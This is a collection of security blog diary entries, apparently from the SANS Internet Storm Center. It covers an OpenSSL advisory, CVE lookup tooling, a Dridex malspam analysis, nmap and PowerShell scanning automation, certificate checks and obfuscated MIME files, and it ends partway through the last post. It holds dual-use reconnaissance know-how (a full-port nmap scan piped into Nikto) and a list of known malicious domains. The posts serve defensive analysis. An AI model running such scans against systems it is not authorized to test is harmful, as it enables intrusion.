Windows 10 and System Protection for DATA Default is OFF
I had the unfortunate consequences of a main hard drive failure this week and I had to rebuild my laptop. However, after I restored Windows 7 and then upgraded to Windows 10 and started to patch my laptop, I ran into some issues and wanted to go back to a previous snapshot and found out that System Restore was empty. I figured this issue with Windows 10 had been fixed but that still isn't the case. Many of you have probably upgraded to Windows 10 and it would be a good idea to verify your settings to make sure System Protection is enabled.
Here is how to check and if necessary, enable System Protection:
Select 
Select Turn on system protection to enable System Restore and some disk space (i.e. 10 GB)
Over the years, System Protection has been in many cases a useful tool especially when installing failed patches or applications to be able to go back to an earlier and stable version.
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
OpenSSL 1.0.2 Advisory and Update
On the 26 ISC handler Rob posted a onliner that a major flaw exposed TLS traffic (CVE-2016-0701) where an attacker could decrypt and obtain information on traffic that you would deem secure. "More recently (in version 1.0.2) support was provided for generating X9.42 style parameter files such as those required for RFC 5114 support." [2]
This serious vulnerability affects OpenSSL version 1.0.2 and should upgrade to version 1.0.2f. Version 1.0.1 is not affected because support for X9.42 style parameter has not been implemented. If you are upgrading from source code, the latest version can be downloaded here or check your Linux version for package update.
[1] https://isc.sans.edu/diary.html?date=2016-01-26
[2] https://www.openssl.org/news/secadv/20160128.txt
[3] https://www.openssl.org/source/
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
All CVE Details at Your Fingertips
CVE ("Common Vulnerabilities and Exposure") is a system developed to provide structured data for information security vulnerabilities. CVE numbers are everywhere and easy to find. When a security researcher finds a new vulnerability in a software or product, he can request a CVE number that will be assigned to his finding. The format is "CVE-yyyy-nnnn" where "yyyy" is the year of creation and "nnnn" is arbitrary digits. Note that the length is not restricted to 4 digits since 2014. Due to the growing amount of vulnerabilities, it is already possible to find 'CVE-yyyy-nnnnnn' if required for a specific year. There are many ways to search for CVE information online via websites like cvedetails.com. They propose search engines to browse CVE's based on vendors, period, severity, etc.
Today, we are living in a connected world where information are accessed online but sometimes, it remains more convenient to have access to local information (stored on your computer). Having a local copy of the CVE database can be very helpful when:
- You're offline or in a restricted environment (ex: a classified network without access to the Net).
- You do not want to generate suspicious queries to public resources.
- You need the power of local tools to manipulate data.
cve-search is a set of Python scripts that imports CVE and CPE ("Common Platform Enumeration") into a local database. If it started with CVE's, today, many other collections are supported and can be integrated together:
- cves (Common Vulnerabilities and Exposure items) - source NVD NIST
- cpe (Common Platform Enumeration items) - source NVD NIST
- vendor (Official Vendor Statements on CVE Vulnerabilities) - source NVD NIST
- cwe (Common Weakness Enumeration items) - source NVD NIST
- capec (Common Attack Pattern Enumeration and Classification) - source NVD NIST
- ranking (ranking rules per group) - local cve-search
- d2sec (Exploitation reference from D2 Elliot Web Exploitation Framework) - source d2sec.com
- vFeed (cross-references to CVE ids (e.g. OVAL, OpenVAS, ...)) - source vFeed
- ms - (Microsoft Bulletin (Security Vulnerabilities and Bulletin)) - source Microsoft
- exploitdb (Offensive Security - Exploit Database) - source offensive security
- info (metadata of each collection like last-modified) - local cve-search
The installation is straight forward and integrates perfectly with Kali (my preferred choice). On the installation done and the database populated, we can search for nice stuff. Here are some examples:
Searching details for a specific vulnerability:
$ ./search.py -c CVE-2014-0160
Searching detail for a specific product:
$ search.py -p juniper
A full-text index can be generated and maintained to search for specific information across CVE's:
$ search_fulltext.py -q backdoor
Even if the primary usage is to have command line tools, cve-search comes with a web interface that can be run locally:
$ web/index.py * Running on http://127.0.0.1:5000/ (Press CTRL+C to quit) * Restarting with stat
And an API is available to get JSON outputs:
$ curl http://127.0.0.:5000/api/cve/CVE-2015-8446
{
"Modified": "2015-12-10T01:00:11.573-05:00",
"Published": "2015-12-10T01:00:10.387-05:00",
"capec": [
{
"id": "24",
"name": "Filter Failure through Buffer Overflow",
"prerequisites": [
"Ability to control the length of data passed to an active filter."
],
"related_weakness": [
"120",
"119",
"118",
"74",
"20",
"680",
"733",
"697"
],
"solutions": [
<snip>
Other communication channels are also available and maybe more exotic: XMPP or IRC. The command dump_last.py can be used to generate a RSS feed:
$ ./dump_last -l 5 -o rss2
They are plenty of other options that could help you to integrate CVE details with your applications or operational tasks. If you don't want to maintain your own copy of the database locally, the Luxembourg CERT (CIRCL) offers a public access to the API.
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Scripting Web Categorization
When you are dealing with a huge amount of data, it can be very useful to enhance them by adding more valuable content. Example:
- Geolocalization for IP addresses
- Get an IP address DShield score
- Lookup domain names in list of malicious domains
- ...
When you are processing many URLs during a security incident investigation or while extracting IOC's from a malware sample or logs, it can also be very interesting to categorize them. The process of categorization helps to tag an URL with a label like the classic "Adult Content", "Government", "Forums", etc. Many commercial solutions offer this feature. It can be very powerful to configure your firewall to deny access to non-business categories. But, integrated in closed solutions, it's not easy to re-use them to benefit of this information in your own scripts. For years, Bluecoat has a product called "K9" that helps to protect kids surfing the web. It's free, you just can get a license key and install the tool or... use the online API! I had to categorize a bunch of URLs , so I decided to take some time to write a few lines of Python to automate this task.
My script webcat.py fetches the defined categories at regular interval (every two hours) and perform a lookup for each URL passed as argument:
$ ./webcat.py isc.sans.org isc.sans.org,Education
Multiple URLs can be passed on the same command line or the script can be fed via STDIN if you use "-" as parameter:
$ ./webcat.py isc.sans.org blog.rootshell.be isc.sans.edu,Education blog.rootshell.be,Technology/Internet $ cat suspicious-urls.tmp | ./webcat.py - getmooresuccess.com,Business/Economy weddingme.net,Business/Economy riverbird.usa.cc,Malicious Outbound Data/Botnets 1ntershipping.co,Malicious Outbound Data/Botnets secureemail.bz,Malicious Sources/Malnets vsreviewsa.com,Malicious Sources/Malnets felceconserve.com,Malicious Outbound Data/Botnets flashsync.cf,Uncategorized cy-m0ld.com,Malicious Outbound Data/Botnets berettitdint.ru,Malicious Outbound Data/Botnets vehanmace.ru,Malicious Outbound Data/Botnets redderbest.gq,Uncategorized googlemails.ga,Uncategorized msportf1.com,Sports/Recreation www.vai-t.com,Malicious Sources/Malnets duotthenaning.ru,Malicious Sources/Malnets duotthenaning.ru,Malicious Sources/Malnets littrecdintoft.ru,Malicious Sources/Malnets vsreviewsa.com,Malicious Sources/Malnets doncglobal.com,Malicious Outbound Data/Botnets
The API returns an hexadecimal code corresponding to the web category. That's why the script fetches them at regular interval and store them in a local file:
$ ./webcat.py -h
usage: webcat.py [-h] [-f CACHEFILE] [-F] [URL [URL ...]]
Categorize URL using BlueCoat K9
positional arguments:
URL the URL(s) to check. Format: fqdn[:port]
optional arguments:
-h, --help show this help message and exit
-f CACHEFILE, --file CACHEFILE
Categories local cache file (default:
/var/tmp/categories.txt)
-F, --force force a fetch of categories
Before using the script, you have to register to get your K9 license, add it to the script (line 30).
Note: I'm not aware of any rate-limit in place while querying the API. During my investigations, I was never blocked.
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
1 Comments
Dridex malspam example from January 2016
Introduction
I occasionally find malicious spam (malspam) that's blocked by our email filters for various reasons. Most of these blocked messages have .zip archives as file attachments. The .zip archives contain malware designed to infect Windows computers, like Win32 .exe files or Javascript-based malware downloaders (.js files).
Some of these blocked emails have malicious Microsoft Office documents (Word, Excel, etc.) as file attachments.
Most of these Office documents have macros that, if enabled, will download and install malware on an unprotected Windows host. Payloads vary with this type of malspam. We've seen CryptoWall [1] and Pony or other downloaders pushing further payloads [2, 3, 4].
However, Dridex is by far the most common malsapm we see using malicious Office documents. Several sources routinely report waves of Dridex malspam [for example: 5, 6, 7]. I've already posted some diaries about Dridex here for the Internet Storm Center (ISC) [8, 9, 10].
I haven't posted any technical details on Dridex in the past few months, so I figure we're overdue for a review.
What is Dridex?
Dridex is credential-stealing malware that targets Windows clients like desktops and laptops. Dridex is designed to steal credentials and obtain money from victims' bank accounts. The malware is generally distributed through email [11]. Dridex-related email has often been labeled as phishing; however, it is more accurately described as malspam. The criminal organizations behind this malware rely on Microsoft office documents containing malicious macros to download Dridex onto an unsuspecting user's Windows computer [12].
First spotted around November 2014, Dridex is considered the direct successor of Cridex banking malware [13]. Dridex malspam has been fairly consistent since then, usually appearing on a near-daily basis. Dridex disappeared about a month in September 2015 after the arrest of an administrator for a botnet delivering the malware. By October 2015, Dridex malspam was back [10], and it's been appearing on a near-daily basis up through the present day.
According to IBM security intelligence, Dridex released a new malware build earlier this month on 2016-01-06. This new build was followed by a malspam campaign using the Andromeda botnet to deliver malware to would-be victims. Campaigns have mainly focused on users in the UK [14].
Dridex malspam from Monday 2016-01-25
On Monday 2016-01-25, we saw a wave of 558 Dridex malspam messages. These 558 messages were sent to 398 different UK-based email addresses, which matches the geographic targeting stated in the IBM security intelligence report [14].

Shown above: Start of the list of emails I found for this Dridex wave on Monday 2016-01-25.

Shown above: End of the list of emails I found for this Dridex wave on Monday 2016-01-25.
Let's take a closer look at one of these emails.

Shown above: One of the Dridex emails seen on Monday 2016-01-25.
The sender, subject lines, message text, and attachment names are different for each email sent by the botnet. After opening the attached Word document on a Windows host, then enabling the macros, we saw the following traffic:

Shown above: A pcap of the infection traffic, filtered in Wireshark. This image was edited in order to fit as much information as possible.
Enabling the macros caused an HTTP GET request for Dridex malware. It was sent in the clear over TCP port 80.

Shown above: The malicious Word document's macro downloading a Dridex executable.
The remaining traffic includes SSL over TCP ports 4143 and 443. The infected host contacted other IP addresses that didn't respond, and we saw some encrypted traffic for two other IP addresses over TCP port 444. The SSL traffic used certificates similar to Dridex examples we've seen before.

Shown above: A TCP stream from the pcap in Wireshark, with data on one of the SSL certificates highlighted.
Overall, this was a fairly straight-forward example of recent Dridex activity. There were no tricks to obfuscate or hide the initial malware downloaded by the document macros. Too bad I didn't get an example from some of the trickier methods Dridex uses to disguise this initial download [15, 16]. Dridex malspam is sent by different botnets. The associated malware will have different characteristics depending on the wave of malspam sent by a particular botnet [17]. Today's diary only provides one such example.
Final Words
Traffic and malware used for this diary can be found here.
If you have a properly-configured Windows host in a well-administered environment, your risk of infection is low. Unfortunately, humans are the weakest link in this infection chain. I still hear an occasional story about someone who was infected with Dridex. These waves of malspam must be profitable for the criminals behind Dridex, or we wouldn't continue seeing them.
Have you seen Dridex this year? Has anyone had to respond to a Dridex infection? If so, please share your story by leaving a comment below.
---
Brad Duncan
Security Researcher at Rackspace
Blog: www.malware-traffic-analysis.net - Twitter: @malware_traffic
References:
[1] http://blogs.cisco.com/security/talos/resume-spam-cryptowall
[2] https://isc.sans.edu/diary/Bartalex+malspam+pushing+PonyDyre/19947
[3] https://isc.sans.edu/forums/diary/Malicious+spam+with+Word+document/20225/
[4] http://www.malware-traffic-analysis.net/2015/09/23/index2.html
[5] http://blog.dynamoo.com/search/label/Dridex
[6] http://myonlinesecurity.co.uk/?s=Dridex
[7] https://techhelplist.com/component/search/?searchword=Dridex
[8] https://isc.sans.edu/diary/Dridex+Phishing+Campaign+uses+Malicious+Word+Documents/19011
[9] https://isc.sans.edu/forums/diary/Recent+Dridex+activity/19687
[10] https://isc.sans.edu/forums/diary/Botnets+spreading+Dridex+still+active/20295
[11] https://www.us-cert.gov/ncas/alerts/TA15-286A
[12] http://blog.trendmicro.com/trendlabs-security-intelligence/banking-trojan-dridex-uses-macros-for-infection/
[13] http://www.symantec.com/connect/blogs/dridex-and-how-overcome-it
[14] https://securityintelligence.com/dridex-launches-dyre-like-attacks-in-uk-intensifies-focus-on-business-accounts/
[15] http://myonlinesecurity.co.uk/fwdbill-to-grant-morgan-word-doc-or-excel-xls-spreadsheet-malware/
[16] https://twitter.com/dvk01uk/status/691968398876676096
[17] https://www.proofpoint.com/us/threat-insight/post/New-Dridex-Botnet-Drives-Massive-Surge-in-Malicious-Attachments
10 Comments
SYN-ACK Packets With Data
We haven't had an event like this in a while... "Odd Packets"! I was going through some honeypot packet captures with tcpflow, when I got this error message:
$ tcpflow -r ../allpackets Wifipcap() tcpflow: TCP PROTOCOL VIOLATION: SYN with data! (length=970)
It has been a while since I got SYN packets with data! So I had to look closer:
$ tcpdump -r ../allpackets -nX 'tcp[13]=2 && ip[2:2]- ((ip[0]&0x0f)*4)-(tcp[12]>>4)*4>0' reading from file ../allpackets, link-type EN10MB (Ethernet)
Nothing! Is tcpflow wrong? Well... I may be a bit too picky with tcp[13]=2. Lets make Judy proud and use a bitmask:
tcpdump -r /tmp/allpackets -xn 'tcp[13]&2=2 && ip[2:2]- ((ip[0]&0x0f)*4)-(tcp[12]>>4)*4>0' reading from file /tmp/anon2, link-type EN10MB (Ethernet) 08:43:59.138235 IP 192.0.2.1.9090 > 192.0.2.2.27450: Flags [S.], seq 159625496:159626466, ack 770903892, win 12960, length 970 0x0000: 4508 03f2 530f 4000 2e06 71eb c000 0201 0x0010: c000 0202 2382 6b3a 0983 b118 2df3 0f54 0x0020: 5012 32a0 6ec5 0000 0000 0000 0000 0000 0x0030: 0000 0000 0000 0000 0000 0000 0000 0000
Here we got it. It was actually a SYN-ACK, not a SYN that had the payload. The payload was all 0x00 (I truncated the output).
There was no SYN going to that IP address, so this was an unsolicited response ("backscatter"). Has anybody seen traffic like this? So far, this was the only packet I have seen. The original source IP was 112.74.152.143. DoS agains the analyst? Or some kind of new TCP based reflective DoS off a real broken service?
1 Comments
Couple updates and reminders
We still got two surveys running, and will probably close them out soon:
Our year end, "how to improve" survey: https://dshield.typeform.com/to/W5p1Cu
If you are interested in submitting logs to us but are not doing so right now survey: https://dshield.typeform.com/to/t5g9K8
Also, we will start using a new twitter account, @netsecjobs, to post new job ads submitted to our jobs section. (submitting jobs is free, but the job has to prefer candidates with a GIAC certification)
0 Comments
Pentest Time Machine: NMAP + Powershell + whatever tool is next
Early on in many penetration test or security assessment, you will often find yourself wading through what seems like hundreds or thousands of text files, each seemingly hundreds or thousands of pages long (likely because they are). One key to success in these situations is to automate the analysis of these files as much as possible – you want to get the “drudgery” job done and move on to subsequent tasks that need real eyes on the screen and hands on the keyboard.
Let’s look at NMAP for instance. It’s a valuable tool, we all use it. But if you are scanning a /16 or a /8 network (or even lots of /24’s), the volume of output can be .. daunting? .. significant? .. collosal ?
A common “what’s out there” nmap command might be:
Nmap –p 0-65535 –sV –-open 192.168.122.0/24 –oA nmapoutput
Let’s look at the XML file that nmap command spits out for a small network – the XML file format seems to be the most neglected of the 3 output files, but actually presents the information in its best form for automation (for me anyway).
Let’s parse out the XML output into the ipv4 addresses, ports, and service information:
Let’s take a look at what we have, just the open ports:
Big deal you might think, we've just written some powershell that takes nmap output and give us .. nmap output.
But now that it's in a format we can use, we can do interesting things with it ....
Let's check the certs for all the https and ms-wbt-server (RDP) services. On a "real" network, you could expand this to include things like mail services, Lync (now called Skype for Business) and so on. We will do this solely on service names, not on tcp port.
First, let’s filter out just the services we’re interested in – note that we could easily add additional services.
Now, let’s run the check to evaluate the certificates. Note that we're using the ChkCert function that we wrote in yesterday's story:
Looking at the results – as suspected, all of the certs on this subnet are self-signed (it's one of my home subnets - who knew that Blackberry phones have web servers on them?):
Or to add a bit more automation, how about let's run NIKTO on anything that looks like HTTP or HTTPS (again, no matter what the port).
I'm using Nikto here, but really you can call whatever the logical "next tool" is for the services you want to assess or problem you need to solve. Nikto is just one I commonly throw at web servers, just to get a consistent report on "the easy stuff" for all sites being assessed. You could just as easily use wpscan (to look at Wordpress sites) or whatever else make sense in the next step against your target services.
Or, if you plan on working the Nikto output from Powershell or even sed+grep, maybe the Nikto CSV output switch will be more useful – yes, you can just keep going with this automation thing. The more you automate, the more time you can buy, especially in the recon, scanning and mapping phases of an engagement. While time realy often is money, in this case time translates directly to more thought and intelligence you can bring to bear on the problem - in short, buying time means a better pentest, security assessment or whatever your project is.
Please, use our comment form to share any related code-snips you might have (or feel free to point out ways to streamline my examples)
===============
Rob VandenBrink
Compugen
2 Comments
Assessing Remote Certificates with Powershell
Building on our last conversation about HTTPS and Powershell, let’s look at another common thing you’d do with HTTPS in a system administrator, or in a security assessment or penetration test – let’s assess the HTTPS certificates themselves. As in our last “episode”, we’ll need to rely on .NET to deal with certificates. Powershell on its own doesn’t have the commands to do the job. The following code worked OK for anything with a valid, trusted certificate:
However, if the host has a self-signed certificate, it will choke on the “AuthenticateAsClient” line. Since we’re almost guaranteed to find these on an internal subnet (and lots of internet-facing subnets too), we’ll need to get around this problem. Let’s try another approach:
Now again, with a bit of error checking this time, and some cleanup – we’ll also close the SSL Stream and the TCP Socket (always a good idea)
Note that you don’t want to run this indiscriminately across a subnet – if you try to “assess” a host that doesn’t have an open port, or doesn’t have an HTTPS server on that port, then you’ll get some not-so-pretty error messages, and either your script will have a lengthy delay or an ungraceful exit. Stay tuned – tomorrow’s story we’ll deal with those two issues.
Let’s take a look at the contents of the ISC’s certificate:
Which certificate values might you most frequently look at? Likely the dates, issuer and signature algorithms for starters. Let’s look at two examples of a self-signed certificate – first, an ASA Firewall:
Compared to a Palo Alto firewall:
Or a certificate issued by a “real” CA (the certificate for isc.sans.edu):
Checking a certificate's expiry date:
And signature algorithms:
Finally, Powershell / .Net has a neat “is this a valid certificate” check, where the local workstation checks validity from its perspective- checking it’s local certificate store, then chaining up to trusted CA's and so on. Let’s look first at an internal host, with a self-signed certificate, and then the cert on the ISC’s site:
The cool thing? You can easily, just by changing the port number, check certificates on things like:
- RDP services on Windows or Linux hosts
- Lync (or Skype for Business) server certificates
- STARTTLS certificates on mail servers
... really anything.
If this seems pretty basic, stay tuned - we'll use these functions for some serious automation tomorrow
===============
Rob VandenBrink
Compugen
3 Comments
Obfuscated MIME Files
As could be expected, the race to obfuscate MS Office documents stored as MIME files to bypass detection, would not stop with a simple extra line.
I was given a sample where the first two lines are not fields:

Notice that the MIME version is also not according to specs.
You can see that my emldump tool now issues a warning when you analyze such MIME files. My tool now scans the beginning of the file until it finds a field-name (as defined by RFC822). You can skip these extra, non-conforming lines with option -H.
We can now extract the MSO part and feed it to oledump. But as you can see in the screenshot, this fails. This is because the BASE64 encoding of the MSO file was also obfuscated: it starts with a line (njguiklnsa) that is not valid BASE64 encoding (the string length of njguiklnsa is not a multiple of 4).

This throws off the MIME parsing module from Python I use in emldump. But it clearly doesn't throw off the MIME parser in MS Office.
So let's remove this string:
